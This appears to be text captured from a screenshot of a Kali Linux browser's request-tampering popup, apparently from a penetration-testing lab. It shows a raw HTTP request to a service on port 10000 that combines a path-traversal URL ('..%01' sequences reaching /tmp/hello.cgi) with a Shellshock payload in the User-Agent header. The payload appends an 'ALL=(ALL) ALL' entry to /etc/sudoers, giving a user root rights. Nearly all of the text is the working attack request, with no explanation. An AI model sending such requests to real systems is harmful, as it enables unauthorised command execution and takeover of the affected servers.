 192.168.11.146:10000/unauthenticated/..%01/..%01/..%01/..%01/..%01/tmp/hello.cgi
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Lab-Panel BlueC
Tamper Popup
http://192.168.11.146:10000/unauthenticated/..%01/..%01/..%01/..%01/..%01/tmp/hello.cgi
Request Header Name Request Header Value
Host 192.168.11.146:10000
User-Agent () { :; };/bin/echo "vmware ALL=(ALL) ALL" >>/etc/sudoers
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Cookie testing=1